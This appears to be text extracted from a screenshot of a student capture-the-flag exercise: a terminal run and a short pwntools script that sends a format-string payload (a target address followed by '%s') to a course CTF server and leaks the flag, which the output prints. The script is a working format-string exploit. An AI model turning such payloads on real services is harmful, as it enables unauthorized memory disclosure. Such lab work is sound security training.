 seed@VM: ~/.../S
seed@VM: ~/.../Semana7-Desafio1
[11/11/22]seed@VM:~/.../Semana7-Desafio1$ python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4004: Done
[*] Switching to interactive mode
Try to unlock the flag.
Show me what you got:You gave me this: `\xcflag{da8b4d76f0e9c2024c46a9f6af7e1d16}
Disqualified!
[*] Got EOF while reading in interactive
$
Abrir
exploit_example.py
~/Documents/Semana7-Desafio1
Guardar
exploit_example.py
main.c
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7 else:
8     p = remote("ctf-fsi.fe.up.pt", 4004)
9
10 flagAddress = 0x0804c060
11
12 p.recvuntil(b"")
13
14 payload = bytearray(0x00 for i in range(32))
15 payload[0:4] = (flagAddress).to_bytes(4, byteorder = "little")
16 payload[4:6] = ("%s").encode('latin-1')
17
18
19 p.sendline(payload)
20 p.interactive()